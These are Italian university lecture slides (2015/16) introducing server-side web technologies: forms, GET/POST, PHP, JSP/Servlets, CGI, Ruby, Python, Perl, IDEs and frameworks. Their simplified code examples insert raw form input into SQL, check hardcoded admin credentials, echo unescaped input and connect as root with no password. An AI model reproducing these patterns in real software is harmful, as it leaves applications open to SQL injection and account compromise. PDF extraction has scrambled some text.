
Tecnologie server-side - I
Principali linguaggi di programmazione per costruire
applicazioni web:
Client-side
• Javascript
e jQuery
Approcci ibridi
• AJAX, JQuery
Server-side
• ASP.NET
• PHP
• JSP e Java Servlet
• Ruby, Python e Perl
• (Javascript)
rispetto alle distinzioni viste prima, queste soluzioni:
sono linguaggi di programmazione (e non di mark-up)
alcune sono tecnologie client-side (il codice è elaborato
sul client, dal browser), altre sono server-side (il codice è
elaborato sul server)
a.a. 2015/16
Tecnologie Web
1
Tecnologie server-side - II
Le tecnologie server-side servono principalmente per:
1. acquisire informazioni dal client, per es: dati inseriti
dall'utente in un modulo online; dati contenuti in un link [1]
2 inserire dati in un database (per es.
2.
es i dati di registrazione
di un utente) o leggere dati da un database (per es. per
verificare username e password di un utente) [2]
Per far funzionare una tecnologia server-side è necessario che il
Web Server la "supporti" cosa significa?!? Dipende dalla
specifica tecnologia...
Inoltre, siccome tipicamente le tecnologie server-side
interagiscono con un database è necessario che sul "server"
ci sia un DBMS[2] che supporti l'interazione con il database
prescelto
a.a. 2015/16
Tecnologie Web
2
1

Tecnologie server-side - III
nome = maria
eta = 18-25
insert.php
...
[1]
HTTP
request
q
Web
Server
"supporto"
HTTP
response
(x es. interprete PHP)
[2]
<?php
$nome=$_POST["nome"];
$eta=$_POST["eta"];
...
//inserimento nel DB
?>
a.a. 2015/16
Come ti
chiami? maria
Quanti
da 18 a 25
annii hai?
h i?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
INSERT INTO utenti
VALUES ($nome, $eta)
DBMS
(es: MySQL
Server)
DB
Tecnologie Web
[1]
3
Inviare dati al Web Server - I
I dati da inviare al Web Server possono derivare da:
• moduli online (form)
• link con parametri
Il client invia i dati al Web Server inserendoli nell
nell'HTTP
HTTP
request
Esistono due modi per codificare i dati nell'HTTP request:
• metodo GET
• metodo POST
vediamo:
1. moduli online (form)
2. link con parametri
3. contenuto di HTTP request
4. differenza tra i metodi GET e POST
a.a. 2015/16
Tecnologie Web
4
2
[1]
Inviare dati al Web Server - II
Moduli online (form)
[www.html.it/guide/guida-html/, lez. 44-50]
In HTML
HTML...
<FORM METHOD="POST"
ACTION="id.php" >
Login: <INPUT TYPE="TEXT" NAME="login"/>
Password: <INPUT TYPE="PASSWORD" NAME="pwd"/>
<INPUT TYPE="Submit" VALUE="OK"/>
</FORM>
... un modulo online (form) contiene:
a. campi di input (tag <INPUT...> e altri)
b. metodo (attributo METHOD del tag <FORM...>)
c. azione (attributo ACTION del tag <FORM...>)
a.a. 2015/16
[1]
a.
Tecnologie Web
5
Inviare dati al Web Server - III
campi di input = elementi attraverso cui l'utente
fornisce dei dati, per es:
tra i campi di input c'è anche il pulsante di invio!
b.
c.
metodo = modo in cui vengono codificati i dati da
inviare al server
azione
i
= programma (o
( script)
i ) che
h "raccoglie"
"
li " edd
"elabora" i dati contenuti nel form
a.a. 2015/16
Tecnologie Web
6
3
[1]
Inviare dati al Web Server - IV
Contenuto di HTTP request
Cosa succede quando l'utente fa click sul pulsante di invio?
Viene costruita una HTTP request che contiene:
indicazione della risorsa server
server-side
side (programma o
• ll'indicazione
script) che "gestirà" i dati, ricavata dall'attributo
ACTION, per es: ACTION="id.php"
• i dati, nella forma di coppie <nome, valore>, ricavati
dai campi di input riempiti/selezionati dall'utente
Per es: HTTP request: risorsa = id.php
g admin>
dati: <login,
<pwd, pippo>
All'interno di HTTP request i dati (parametri) possono
essere codificati in due modi, a seconda dell'indicazione
contenuta nell'attributo METHOD del tag <FORM...>...
a.a. 2015/16
Tecnologie Web
[1]
7
Inviare dati al Web Server - V
Differenza tra i metodi GET e POST
• metodo GET: i dati, cioè le coppie <nome, valore>, sono
scritti in coda alla risorsa saranno quindi visibili nell'URL
(nella barra degli indirizzi del browser)
Per es: HTTP header
risorsa = id.php ?login=admin&pwd=pippo
...
HTTP body
...
• metodo POST: i dati (parametri), cioè le coppie <nome,
valore>, sono scritti all'interno del corpo
p ((body)
y) di HTTP
request non saranno quindi HTTP header
visibili nella barra degli
risorsa = id.php
indirizzi del browser Per es: ...
a.a. 2015/16
HTTP body
dati: <login, admin>
<pwd, pippo>
Tecnologie Web...
8
4
Inviare dati al Web Server - VI
[1]
Link con parametri
In HTML...
<A HREF="param.php?risposta=alan">Alan</A> <BR>
<A HREF="param.php?risposta=kit">Kit</A> <BR>
<A HREF="param.php?risposta=john">John</A>
Cosa succede quando l'utente fa click sul un link?
Viene costruita una HTTP request che contiene:
HTTP header
risorsa = param.php
param php ?risposta
?risposta=kit
kit
...
HTTP body
...
NB l'indicazione della
risorsa server-side (script
o programma) è nel link
(attributo HREF), insieme
ai dati il metodo usato nell'HTTP request per la codifica dei
dati è GET!
a.a. 2015/16
[1]
Tecnologie Web
9
Inviare dati al Web Server - VII
Vi ricordate l'URL rewriting, utilizzato per gestire la sessione
se i cookies sono stati disattivati?
Avevamo detto che il Web Server scrive il session-id come
parametro degli URL presenti nella pagina...
Ora siamo in grado di capire cosa vuol dire: quando il client
deve costruire un'HTTP request (per es. quando l'utente clicca
su un link), all'URL (risorsa) indicata nell'HTTP request viene
aggiuto il session-id; per es:
<A HREF="adduser.php">
diventa:
<A HREF="adduser.php?PHPSESSID=68cf093a2ec5aa4f6cb60">
a.a. 2015/16
Tecnologie Web
10
5
[2] Salvare
i dati in un database - I
• I database ci permettono di salvare dati in modo strutturato
• Esistono diverse tipologie di database, basate su principi di
strutturazione diversi: database relazionali, database ad
gg , ...
oggetti,
• I tipi di database più utilizzati sono i database relazionali
• La struttura di un database relazionale (quali tipi di
informazioni contiene, quali relazioni hanno le informazioni
tra loro, ...) può essere definita a vari livelli:
vista 1 vista 2
vista n
livello concettuale
livello logico
livello fisico
a.a. 2015/16
Tecnologie Web
[2] Salvare
11
i dati in un database - II
Livello logico: rappresentazione tabellare dei dati
Esempio:
colonna/campo
Tabella: LIBRI
n.inv
autore
titolo
anno_ed
casa_ed
riga/record
cella
Quando vogliamo costruire una tabella, dobbiamo innanzitutto
definire la sua struttura: i nomi dei campi (colonne) e i tipi di
dati in essi contenuti
a.a. 2015/16
Tecnologie Web
12
6
[2] Salvare
i dati in un database - III
Interazione con un database (utente, tramite una User
Interface, o script server-side/programma):
• interrogazione (leggo da DB)
• inserimento di dati (scrivo nel DB)
• cancellazione di dati ("scrivo" nel DB)
• aggiornamento
User Interface
(scrivo nel DB)
database
Programma/script (server-side)
<?
$c=mysql_connect("localhost“,"root","");
mysql_select_db("bacheca");
$sql="SELECT * FROM ut WHERE co='Rossi'";
$ris = mysql_query($sql)
...
?>
a.a. 2015/16
Tecnologie Web
[2] Salvare
13
i dati in un database - IV
Ogni interazione con la base di dati:
– viene interpretata, analizzata ed eseguita dal DBMS
(DataBase Management System)
– costituisce una query, espressa (direttamente oppure
tradotta) in SQL (Structured Query Language), es:
SELECT * FROM libri WHERE casa_ed='Feltrinelli'
INSERT INTO utenti VALUES ('Maria', '18-25')
– restituisce come risultato un insieme di record (recordset),
es:
autore titolo
n.inv
i
123
456
789
a.a. 2015/16
casa_ed
d
Allende Eva Luna Feltrinelli
Benni
Terra
Feltrinelli
Feltrinelli
Voltolini 10
Tecnologie Web
14
7
ASP.NET - I
Principali linguaggi di programmazione per costruire
applicazioni web:
Client-side
• Javascript
e jQuery
Approcci ibridi
• AJAX, JQuery
Server-side
• ASP.NET
• PHP
• JSP e Java Servlet
• Ruby, Python e Perl
• (Javascript)
rispetto alle distinzioni viste prima, queste soluzioni:
sono linguaggi di programmazione (e non di mark-up)
alcune sono tecnologie client-side (il codice è elaborato
sul client, dal browser), altre sono server-side (il codice è
elaborato sul server)
a.a. 2015/16
Tecnologie Web
15
ASP.NET - II
• ASP.NET = framework (gratuito) che supporta la costruzione
di applicazioni Web (pagine Web con estensione .aspx)
server-side
• nel framework .NET possono essere utilizzi diversi linguaggi
di programmazione:
i
il più
iù usato
t è Vi
Visuall C#
• Visual Studio = ambiente di sviluppo integrato (IDE) di
Microsoft per sviluppare applicazioni Web, mobile e
Windows in ambiente .NET comprende:
– .NET Framework
– IIS (Web Server)
– SQL Server (DBMS)
• Visual Studio include anche delle librerie client-side (per
inserire script Javascript, AJAX, JQuery, ...)
• Visual Studio Express = versione gratuita per sviluppare
app. Web (scaricabile da www.asp.net, Get Started)
a.a. 2015/16
Tecnologie Web
16
8
PHP - I
Principali linguaggi di programmazione per costruire
applicazioni web:
Client-side
• Javascript
e jQuery
Approcci ibridi
• AJAX, JQuery
Server-side
• ASP.NET
• PHP
• JSP e Java Servlet
• Ruby, Python e Perl
• (Javascript)
rispetto alle distinzioni viste prima, queste soluzioni:
sono linguaggi di programmazione (e non di mark-up)
alcune sono tecnologie client-side (il codice è elaborato
sul client, dal browser), altre sono server-side (il codice è
elaborato sul server)
a.a. 2015/16
Tecnologie Web
17
PHP - II
Es: http://www.di.unito.it/goy/dida.php
PHP è:
• un linguaggio di programmazione
• pensato per il web, cioè in grado di
– leggere il contenuto della HTTP request proveniente dal
client (browser)
– scrivere all'interno della HTTP response che verrà inviata
al client (browser)
• server
server-side
side (cioè eseguito sul server)
• interpretato (da un interprete PHP)
• Open Source, cioè l'interprete PHP è distribuito secondo la
filosofia Open Source[*]
a.a. 2015/16
Tecnologie Web
18
9
PHP - III
Applicazione web scritta in PHP = insieme di "pagine web",
cioè file di testo, con estensione .php, che contengono:
– Codice HTML (+ eventualmente Javascript client-side)
– Codice PHP = programma (script) server
server-side
side
Esempio:
<P ALIGN="CENTER">
HTML: interpretato
<FONT FACE="Verdana" SIZE="3">
dal browser
<B>Prova form 1 (php)</B></FONT>
</P>
<?
programmma
$id = $_POST["login"];
((script)
p ) PHP:
$pwd = $
$_POST["password"];
POST["password"];
if ($id == "admin" && $pwd == "pippo") {
interpretato
echo "<P>Benvenuto amministratore!</P>";}
dall'interprete
else {
echo "<P>Buongiorno ".$id."</P>";}
PHP, sul server
?>
a.a. 2015/16
Tecnologie Web
19

PHP - IV
nome = maria
eta = 18-25
insert.php
...
HTTP
request
q
Web
Server
interprete
PHP
HTTP
response
Come ti
chiami? maria
Quanti
da 18 a 25
annii hai?
h i?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
INSERT INTO utenti
VALUES ($nome, $eta)
<?php
$nome=$_POST["nome"];
$eta=$_POST["eta"];
...
//inserimento nel DB
?>
a.a. 2015/16
DBMS
(es: MySQL
Server)
Tecnologie Web
DB
20
10
PHP - V
Tipicamente:
sistema web server DBMS interprete script
operativo
server-side
Linux
Apache
p
MySQL
y Q
PHP
L.
A.
M.
Linux (www.linuxfoundation.org)
Apache (www.apache.org)
MySQL (www.mysql.com)
PHP (www.php.net)
P.
tutte tecnologie
Open Source[*]
N : so
NB:
sono
o poss
possibili
b combinazioni
co b a o ddiverse...
ve se...
Per es: Windows + Apache + MySQL + PHP = W.A.M.P.
Mac OS + Apache + MySQL + PHP = M.A.M.P.
Nota: XAMPP = pacchetto multi-piattaforma (X = qualunque
S.O.) contenente Apache, MySQL, PHP e Perl
a.a. 2015/16
Tecnologie Web
[*] Digressione:
21
Open Source - I
Breve parentesi sull'open source
[www.opensource.org]
Open Source Initiative (OSI) = associazione no-profit che
ha ll'obiettivo
obiettivo di gestire e promuovere la produzione di
software open source
Il software open source (o software libero) deve rispettare
una serie di criteri:
•
•
•
•
•
a.a. 2015/16
Il codice sorgente del programma deve essere disponibile
Il software può essere modificato e distribuito (con un
nome diverso) alle stesse condizioni
La licenza del software deve consentire a chiunque di
ridistribuire il software secondo le stesse modalità
Chiunque può partecipare allo sviluppo del software
Il software deve essere distribuito gratuitamente (senza
diritti d'autore o profitti)
Tecnologie Web
22
11
[*] Digressione:
Open Source - II
L'idea che sta alla base dell'Open Source Initiative è la
seguente: quando i programmatori hanno la possibilità di
leggere, modificare e ridistribuire il codice sorgente di un
programma quel software si evolve
programma,
evolve. La gente lo migliora,
migliora
lo adatta, lo corregge. E tutto questo può avvenire con una
rapidità che appare impressionante a chi è abituato ai
ritmi lenti dello sviluppo del software convenzionale.
La comunità dell'open source ha imparato che questo
rapido processo evolutivo produce software migliore
rispetto al tradizionale modello chiuso, nel quale solo
pochissimi
hi i i programmatorii hanno
h
accesso all codice
di
sorgente e tutti gli altri devono avere a che fare con un
imperscrutabile e oscuro blocco di bit.
[da www.opensource.org]
a.a. 2015/16
Tecnologie Web
23
JSP e Java Servlet
Principali linguaggi di programmazione per costruire
applicazioni web:
Client-side
• Javascript
e jQuery
Approcci ibridi
• AJAX, JQuery
Server-side
• PHP
• ASP.NET
• JSP e Java Servlet
• Ruby, Python e Perl
• (Javascript)
rispetto alle distinzioni viste prima, queste soluzioni:
sono linguaggi di programmazione (e non di mark-up)
alcune sono tecnologie client-side (il codice è elaborato
sul client, dal browser), altre sono server-side (il codice è
elaborato sul server)
a.a. 2015/16
Tecnologie Web
24
12
JSP - I
Es: http://www.di.unito.it/goy/dida.jsp
Applicazione web basata sulle JSP (Java Server Pages) =
insieme di "pagine web", cioè file di testo, con estensione .jsp,
che contengono:
– Codice HTML (+ eventualmente
t l
t JJavascript
i t client-side)
li t id )
– Codice Java, oppure tag JSTL (JSP Standard Tag Library
= libreria di tag che corrispondono ad istruzioni Java)
Esempio:
<P ALIGN="CENTER">
HTML: interpretato
<FONT FACE="Verdana" SIZE="3">
<B>Prova JSP/JSTL (sql)</B></FONT> dal browser
</P>
<sql:setDataSource driver="com.mysql.jdbc.Driver"
url="jdbc:mysql://localhost/database_name"
var="localSource" user="database_user" ... />
<sql:query dataSource="${localSource}"
sql="SELECT * FROM products WHERE price > 100"
var="result" />
a.a. 2015/16
JSTL tags:
tradotti (sul
server) in
istruzioni
Java
Tecnologie Web
25
JSP - II
Note:
• Java è un linguaggio di programmazione (orientato agli
oggetti), nato all’inizio degli anni '90 presso la Sun
Microsystems (ora Oracle), molto utilizzato nella
programmazione
i
webb
• I tag JSTL assomigliano ai tag di un linguaggio di mark-up...
ma non lo sono! Vengono infatti tradotti in istruzioni Java
• Per capire come funzionano le JSP occorre sapere cosa sono le
Servlet: una JSP, infatti, viene tradotta in una Java Servlet,
cioè un programma Java che viene poi automaticamente
compilato
il edd eseguito:
i la
l sua esecuzione
i
genera la
l pagina
i
Web
a.a. 2015/16
Tecnologie Web
26
13
Java Servlet - I
Es: http://www.di.unito.it/goy/didaServlet
Le Java Servlet (www.oracle.com/technetwork/java/index-jsp135475.html) sono dei programmi Java pensati per la
programmazione web sever
sever-side
side
• li si deve poter invocare tramite un URL (= "richiesta di
esecuzione")
• devono essere in grado di manipolare HTTP (request e
response); in particolare:
il Web Server deve poter passare al programma la HTTP
request proveniente dal client (browser) contenente i dati,
affinché la Servlet possa leggerne il contenuto
quando la Servlet ha elaborato il risultato (per es. un
frammento di codice HTML), lo mette dentro all'HTTP
response che verrà inviata al client (browser) dal Web
Server
a.a. 2015/16
Tecnologie Web
27
Java Servlet - II
nome = maria
eta = 18-25
inserisci
...
HTTP
request
Web
Server
interprete
bytecode
Java (JRE)
Servlet
Container
SERVLET inserisci
Print("Ciao,"+nome);
...
//inserimento nel DB
/*invia ris in
HTTPresponse*/
a.a. 2015/16
HTTP
response
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
INSERT INTO utenti
VALUES (nome, eta)
DBMS
(es: MySQL
Server)
Tecnologie Web
DB
28
14
Java Servlet - III
Per costruire un'applicazione Web basata sulle Servlet occorre:
• un Servlet Container (o Web Container o Servlet Engine) che:
– "carica" le Servlet nel processo del Web Server (alla prima
i
invocazione
i
della
d ll Servlet)
S l t)
– supporta il protocollo HTTP (per gestire il flusso HTTP
request/HTTP response)
– gestisce al suo interno più applicazioni, ognuna identificata
da un servlet context (nome univoco)
• una Java Virtual Machine (o JRE: Java Runtime
E i
Environment),
t) cioè
i è un interprete
i t
t Java
J
che
h iinterpreti
t
ti edd esegua
la Servlet (bytecode)
a.a. 2015/16
Tecnologie Web
29
Java Servlet - IV
Tipicamente si utilizzano dei Web Server che includono un
Servlet Container, per es:
Tomcat (tomcat.apache.org)
Tomcat è un Web server open source, sviluppato
dalla Apache Software Foundation, che include un
Servlet Container
Glassfish (glassfish.java.net)
GlassFish è un Application Server[*] open source,
sviluppato inizialmente dalla Sun Microsystems e
attualmente gestito dalla Oracle; include un Web Server e
un Servlet Container
[*] Application Server = software che comprende diverse funzionalità per
la gestione di applicazioni complesse; tipicamente, include un Web
Server
a.a. 2015/16
Tecnologie Web
30
15
JSP - III
Torinamo alle JSP e cerchiamo di capire come funzionano...
Alla prima richiesta di una pagina JSP, viene invocato un JSP
Engine ("compilatore JSP") che crea una Java Servlet:
p)
– trasforma i tagg HTML ((e le eventuali istruzioni Javascript)
in istruzioni Java che scrivono nel body della
HTTPresponse (quindi sulla pagina Web che sarà
visualizzata dal browser)
es: <P ALIGN='CENTER'> PrintWriter pw;
pw = httpResp.getWriter();
pw.print("<P ALIGN='CENTER'>");
– se la JSP contiene direttamente codice Java,, lo include nella
Servlet
– se la JSP contiene tag JSTL, li traduce in istruzioni Java e
le include nella Servlet
– compila la Servlet ( bytecode)
a.a. 2015/16
Tecnologie Web
31
JSP - IV
per far funzionare le JSP è necessaria la stessa tecnologia
che si usa per le Java Servlet (un Web Server con un
Servlet Container) + un JSP Engine ("compilatore JSP"),
che trasforma la JSP in una Servlet
Tomcat e Glassfish contengono, oltre al Servlet Container,
anche il JSP Engine
a.a. 2015/16
Tecnologie Web
32
16
Ruby, Python e Perl
Principali linguaggi di programmazione per costruire
applicazioni web:
Client-side
• Javascript
e jQuery
Approcci ibridi
• AJAX, JQuery
Server-side
• PHP
• ASP.NET
• JSP e Java Servlet
• Ruby, Python e Perl
• (Javascript)
rispetto alle distinzioni viste prima, queste soluzioni:
sono linguaggi di programmazione (e non di mark-up)
alcune sono tecnologie client-side (il codice è elaborato
sul client, dal browser), altre sono server-side (il codice è
elaborato sul server)
a.a. 2015/16
Tecnologie Web
33
Common Gateway Interface (CGI) - I
Per capire come funzionano Ruby, Python, Perl dobbiamo
introdurre un "vecchio" concetto: gli script CGI
• CGI = Common Gateway Interface = standard che definisce
la comunicazione tra un Web Server e un programma,
programma che
risiede sul file system del server
• I linguaggi di programmazione più usati sono Perl, Python,
C e C++
• RISORSE:
www.tutorialspoint.com/perl/perl_cgi.htm
openskill.info/infobox.php?ID=538
p
p p
telemat.det.unifi.it/book/Unix/Unix/relaz/cgi.htm
it.wikipedia.org/wiki/Common_Gateway_Interface
a.a. 2015/16
Tecnologie Web
34
17
Common Gateway Interface (CGI) - II
Come funziona un programma CGI? Il Web Server...
1. riceve dal Web Client (browser), tramite URL (es:
http://myserver.it/cgi-bin/myprogram?par1=pri&par2=sec), la
richiesta di (esecuzione di) un programma
(eventualmente con dei parametri)
2. attraverso l'interfaccia CGI[*], passa al programma i dati
(parametri) ricevuti
3. attraverso l'interfaccia CGI[*], manda in esecuzione il
programma richiesto e riceve il risultato dell'elaborazione
(sempre tramite ll'interfaccia
interfaccia CGI)
4. invia al Web Client (browser) il risultato
a.a. 2015/16
Tecnologie Web
35

Common Gateway Interface (CGI) - III
nome = maria
eta = 18-25
inserisci
...
HTTP
request
Web
Server
config x CGI
script CGI
HTTP
response
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
CGI
INSERT INTO utenti
VALUES (nome, eta)
interprete
programma (es.
Python) inserisci
print("Ciao,"+nome);
...
#inserimento nel DB
#invia ris in
a.a.#HTTPresponse
2015/16
DBMS
(es: MySQL
Server)
Tecnologie Web
DB
36
18
Common Gateway Interface (CGI) - IV
[*] In cosa consiste un'interfaccia CGI?
Configurazione del Web Server (a cui si dicono varie cose, di cui la
più importante è dove percorso nel file system si trovano gli
script CGI: generalemente cartella cgi-bin)
U script
Uno
i t (programma)
(
) CGI contiene,
i
tipicamente,
i i
istruzioni
i
i i che
h
corrispondono a comandi del sistema operativo o istruzioni in un
linguaggio di programmazione (es. Perl, Python, C e C++); x es
(Perl):
#!/usr/bin/perl –Tw
print "Content-Type: text/html\n\n";
print "<html><head<title>HP</title></head>";
...
il Web Server, quando riceve una HTTP request, riconosce che si
tratta della richiesta di esecuzione di uno script CGI se è stato
opportunamente configurato e se lo script è presente nella cartella
apposita (generalmente cgi-bin)
lo script CGI viene eseguito (spesso la prima riga contiene
l'indicazione di quale interprete usare)
a.a. 2015/16
Tecnologie Web
37
Ruby - I
Ruby (www.ruby-lang.org) è linguaggio di
programmazione molto utilizzato sul web, creato in
Giappone all'inizio degli anni '90; Ruby è:
• server-side (cioè eseguito sul server)
• interpretato (da un interprete Ruby)
• Open Source, cioè l'interprete Ruby è distribuito secondo la
filosofia Open Source
• Sul web può essere usato
a) per scrivere programmi invocabili tramite CGI
(www.html.it/pag/17448/cgi
www html it/pag/17448/cgi),
) oppure
b) all'interno delle pagine HTML (con estensione .rhtml)
grazie a embedded Ruby (eRuby/ERb):
www.html.it/pag/17450/embedded-ruby
Una guida: www.techotopia.com/index.php/Ruby_Essentials
a.a. 2015/16
Tecnologie Web
38
19
Ruby - II
a) con CGI
nome = maria
eta = 18-25
inserisci
...
HTTP
request
Web
Server
config x CGI
script CGI
HTTP
response
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
CGI
INSERT INTO utenti
VALUES (nome, eta)
interprete Ruby
DBMS
programma Ruby
inserisci
(es: MySQL
Server)
puts "Ciao,"+nome
...
#inserimento nel DB
#invia ris in
a.a.#HTTPresponse
2015/16
DB
Tecnologie Web
39
Ruby – III
b) nelle pagine
HTML
nome = maria
eta = 18-25
ins.rhtml
...
HTTP
request
q
Web
Server
Come ti
chiami? maria
Quanti
da 18 a 25
annii hai?
h i?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
interprete
Ruby
...
HTTP
response
INSERT INTO utenti
VALUES (nome, eta)
<%
nome=params[:nome]
eta=params[:eta]
...
#inserimento nel DB
%>
a.a. 2015/16
DBMS
(es: MySQL
Server)
Tecnologie Web
DB
40
20
Python - I
Python (www.python.org) è linguaggio di programmazione
molto utilizzato sul web:
• è server-side (cioè eseguito sul server)
• utilizza un approccio "misto" (come Java): il codice sorgente
viene compilato in un linguaggio intermedio (bytecode),
specifico di Python, il quale viene poi interpretato ed
eseguito dall'interprete (Virtual Machine)
• la sua implementazione di base (CPython, reference
implementation) è open source ed è gestita dalla Python
Software Foundation (www.python.org/psf
www python org/psf)
• sul web può essere usato per scrivere programmi invocabili
tramite CGI (docs.python.org/2/library/cgi.html)
Una guida: www.erweb.it/pub/tecnologie_python.php
a.a. 2015/16
Tecnologie Web
41
Python - II
• E' uno dei 4 linguaggi utilizzati da Google (insieme a
Javascript, Java e C++), è il principale linguaggio con cui è
implementato YouTube, è usato al CERN e alla NASA, ...
• Nel download di Python (che comprende
nome = maria
compilatore
il
e
= 18-25
HTTP
interprete) è incluso eta
inserisci
request
...
anche un ambiente
Web
di sviluppo (un IDE:
Server
vedi prox slide)
config x CGI
chiamato
HTTP
script CGI
response
IDLE
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
CGI
Ciao
Maria!
Ciao
Maria!
Ho inserito i tuoi dati...
... …
interprete bytecode Python
programma Python
inserisci
a.a. 2015/16
print("Ciao,"+nome);
...
#inserimento nel DB
#invia ris in
#HTTPresponseTecnologie Web
DBMS
(es: MySQL
Server)
DB
INSERT INTO utenti
VALUES (nome, eta)
42
21
Perl - I
Perl (https://www.perl.org) è linguaggio di
programmazione utilizzato anche sul web (server-side),
creato nel 1987 da Larry Wall; Perl è:
• server-side (cioè eseguito sul server)
• interpretato (da un interprete Perl)
• Open Source, cioè l'interprete Perl è distribuito secondo la
filosofia Open Source
• Sul web può essere usato per scrivere programmi invocabili
tramite CGI (www.tutorialspoint.com/perl/perl_cgi.htm)
U guida:
Una
id www.erweb.it/pub/tecnologie_perl.php
b it/ b/t
l i
l h
a.a. 2015/16
Tecnologie Web
43
Perl - II
nome = maria
eta = 18-25
inserisci
...
HTTP
request
Web
Server
config x CGI
script CGI
HTTP
response
Come ti
chiami? maria
Quanti
da 18 a 25
anni hai?
invia
…
Ciao Maria!
Ho inserito i tuoi dati...
...
CGI
INSERT INTO utenti
VALUES (nome, eta)
interprete Perl
programma Perl
inserisci
print "Ciao,"+nome;
...
#inserimento nel DB
#invia ris in
a.a.#HTTPresponse
2015/16
DBMS
(es: MySQL
Server)
Tecnologie Web
DB
44
22
Applicazioni web: strumenti
Principali tipi di strumenti a supporto del lavoro del
programmatore di applicazioni web:
IDE = Integrated Development Environment
Framework e librerie
a.a. 2015/16
Tecnologie Web
45
Integrated Development Environments (IDE)
• IDE = Integrated Development Environment = strumento
software che offre diverse funzionalità integrate a supporto
della programmzione
[it.wikipedia.org/wiki/Integrated_development_environment
it.wikipedia.org/wiki/Integrated development environment]
• Tipicamente include:
– un editor per scrivere/modificare il codice sorgente
– compilatori/interpreti e strumenti per la corretta
creazione dell'applicazione finale (es. file di
configurazione, ecc.)
– strumenti per il "debugging"
debugging , cioè per la ricerca e la
correzione degli errori ("bug" = errore nel software)
• Alcuni IDE sono dedicati ad un singolo linguaggio di
programmazione, altri supportano più linguaggi
a.a. 2015/16
Tecnologie Web
46
23
IDE: NetBeans
• NetBeans (https://netbeans.org/) nasce alla Sun Microsystems
ed è ora della Oracle
• NetBeans nasce come IDE per Java, ma è stato poi esteso per
supportare vari altri linguaggi per sviluppare applicazioni
W b tra cuii Javascript,
Web,
J
i PHP
a.a. 2015/16
Tecnologie Web
47
IDE: Eclipse
• Eclipse (www.eclipse.org) è un IDE open source, multilinguaggio, molto utilizzato per sviluppare applicazioni (Web)
Java
• Può essere esteso per supportare diversi linguaggi (per es. PHP,
P ht Ruby,
Pyhton,
R b Javascript)
J
i t) e tipi
ti i di applicazioni
li i i (es.
( applicazioni
li i i
per smartphone) con l'aggiunta di opportuni plug-in
a.a. 2015/16
Tecnologie Web
48
24
Software frameworks - I
• Software framework (o semplicemente framework) =
o ambiente software, generalmente un insieme di
librerie[*]
o che offre dei template (("modelli")
modelli ) astratti di codice che
implementano funzionalità generiche e che possono
essere modificati dal programmatore aggiungendo codice
specifico, così da implementare funzionalità specifiche
o generalmente un framework comprende anche
compilatori/interpreti
• Web Application Framework (WAF) = software
framework per lo svuiluppo di applicazioni Web
Generalmente un WAF comprende librerie per l'accesso a
database, la gestione delle sessioni, ecc.
[it.wikipedia.org/wiki/Framework]
a.a. 2015/16
Tecnologie Web
49
Software frameworks - II
[*] libreria = insieme di funzioni (o strutture dati) predefinite,
utilizzabili all'interno di un programma; lo sviluppo di librerie ha
lo scopo di fornire al programmatore funzionalità "già pronte",
evitandogli
Es: in NetBeans...
di dover
riscrivere
ogni volta
le stesse
funzioni
(es. accesso
a database,
manipola
manipolaz.
di dati in
formati
particolari,
ecc.)
a.a. 2015/16
Tecnologie Web
50
25
Software frameworks - III
• Una delle principali caratteristiche dei framework è che
generalmente offrono la possibilità di sviluppare
applicazioni multi-piattaforma (o cross-platform): il
codice sorgente viene scritto una sola volta e poi distribuito
su più piattaforme il framework si occuperà di
ricompilare il codice in modo che si adatti automaticamente
a sistemi operativi diversi
Questo aspetto è molto importante per lo sviluppo di
applicazioni per mobile (come vedremo...)
• Come scegliere un framework: iquii.com/2014/03/07/comescegliere-il-framework-giusto-per-sviluppare-le-applicazioni-webe-mobile/
a.a. 2015/16
Tecnologie Web
51
Software frameworks - IV
Frameworks (WAF) per PHP
• Esistono molti framework per PHP
• Uno dei più famosi è Zend Framework (framework.zend.com)
• Un articolo comparativo:
p
www.html.it/articoli/framework-php-una-comparazione-1/
• Vedi anche: www.phpframeworks.com
Frameworks (WAF) per Python
• Esistono diversi framework per Python
• Il più famoso è Django (www.djangoproject.com/)
• Un elenco: https://wiki.python.org/moin/WebFrameworks
p
py
g
Frameworks (WAF) per Ruby
• Esistono diversi framework per Ruby
• Il più famoso è sicuramete Ruby on Rails, o Rails
(rubyonrails.org)
a.a. 2015/16
Tecnologie Web
52
26
Tecnologie Web: come scegliere?
Ma come si fa a scegliere quale tecnologia usare?!?
Generalmente si tiene conto di diversi fattori... per es:
– tipo di applicazione da sviluppare (semplice/complessa, multimediale,
con molti dati, con molti utenti, molto interattiva, ...)
– competenze dei programmatori coinvolti (la tecnolgia è già
conosciuta? quanto è facile da apprendere? )
– Sistema Operativo e Web Server (quale S.O./Web Server ho ha
disposizione? quali tecnologie sono supportate?)
– documentazione disponibile
– supporto (comunità di sviluppatori o supporto del produttore)
– librerie, moduli e template (esistono librerie e moduli per realizzare
u o a tà particolari
pa t co a – es. archivi,
a c v , photogallery,
p otoga e y, ...?
funzionalità
– popolarità
– costo (è free o a pagamento? che tipo di licenze offre?)
Un articolo (www.redchar.net/?x=entry:entry120709-002739) e un esempio di
discussione sul tema (www2.mokabyte.it/cms/article.run?articleId=VHB-FQD2BD-2HH_7f000001_18359738_5ed22ebf)
a.a. 2015/16
Tecnologie Web
53
Suggerimenti bibliografici - I
(oltre ai link segnalati nelle slide...)
V. Roberto, M. Frailis, A. Gugliotta, P. Omero, Introduzione
alle Tecnologie Web, McGraw-Hill, 2005 [NB: fate
•
